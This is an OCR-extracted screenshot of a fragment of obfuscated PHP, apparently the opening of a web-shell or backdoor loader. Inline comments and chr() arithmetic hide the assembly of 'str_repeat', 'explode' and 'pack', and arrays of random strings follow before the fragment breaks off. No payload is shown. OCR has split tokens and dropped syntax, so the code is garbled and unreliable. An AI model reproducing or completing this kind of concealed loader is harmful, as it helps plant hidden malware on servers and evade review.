
Decoded Output
download
<?php
$VJoUdVdTV
/*Vl   */
=
"s"
.
"t"
/*uD */
. chr
(   
924
 -     
810
    ).
"_"
/*   nKb */
.
'r'
/* 
LlRmR  */
.chr
/*LOap   */
(
101
). 
"p"
/* Ho */
.
/
*  wL  */
chr (
101
).chr
/* enBUS */
(     
690
-
5
93
 ).
"t"
; 

$WEEEuSzPph
=
/* mhLl */
'e'
/* DIcvq   */
.c
hr(
120
)
/*   lE*/
.
"p"
/* nil*/
.     chr  (
10
8
).   chr
/* YmjqX  */
(
111
)
/* gEc   */
.
/* O  
*/
chr
/*  wSlwv  */
(
100
)    .
"e"
$NcMjMPE
/*zJVqC   */
=
"p"
  .   
"a"
   .     
"c"
/*TD */
.
'k'
;
$_Vbv
    =
/*fwjco */
'14908'
; 

functionPaVgrip() 

  { 

/*   F   */
$UdLbNBvZ
=  
Array
/* Lb*/
(
"dVfxouk
HXPFtdbynpmG"
=>
/*   BOzwj   */
"qLjDUrXERkPni
tPOygmJPz"
/*  Sy  */
); 

$nNLcqXZoe
/* EHRpc */
=
Array
 (  
"nYJxathkwZFp